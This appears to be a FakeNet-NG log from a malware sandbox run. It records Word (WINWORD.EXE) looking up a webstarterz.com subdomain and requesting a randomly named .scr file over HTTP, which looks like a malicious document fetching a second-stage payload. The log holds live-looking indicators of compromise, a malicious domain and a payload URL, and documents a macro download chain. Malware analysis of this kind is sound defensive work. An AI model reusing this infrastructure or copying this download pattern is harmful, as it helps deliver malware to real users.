 01/19/25 11:46:49 PM [          Diverter] System (4) requested UDP 192.168.21.2:137
01/19/25 11:46:51 PM [          Diverter] svchost.exe (4572) requested UDP 239.255.255.250:1900
01/19/25 11:46:51 PM [          Diverter] System (4) requested UDP 192.168.21.2:137
01/19/25 11:46:54 PM [          Diverter] svchost.exe (4572) requested UDP 239.255.255.250:1900
01/19/25 11:46:54 PM [          Diverter] System (4) requested UDP 192.168.21.2:137
01/19/25 11:46:56 PM [          Diverter] svchost.exe (2196) requested UDP 192.168.21.128:53
01/19/25 11:46:56 PM [        DNS Server] Received A request for domain '52575815-38-20200406120634.webstarterz.com'.
01/19/25 11:46:56 PM [          Diverter] WINWORD.EXE (2260) requested TCP 192.0.2.123:80
01/19/25 11:46:56 PM [    HTTPListener80]   GET /nawBVBlSWH7iu7T.scr HTTP/1.1
01/19/25 11:46:56 PM [    HTTPListener80]   Connection: Keep-Alive
01/19/25 11:46:56 PM [    HTTPListener80]   Accept: */*
01/19/25 11:46:56 PM [    HTTPListener80]   User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
01/19/25 11:46:56 PM [    HTTPListener80]   Host: 52575815-38-20200406120634.webstarterz.com
01/19/25 11:46:56 PM [    HTTPListener80]
01/19/25 11:46:56 PM [    HTTPListener80]
01/19/25 11:46:57 PM [          Diverter] svchost.exe (4572) requested UDP 239.255.255.250:1900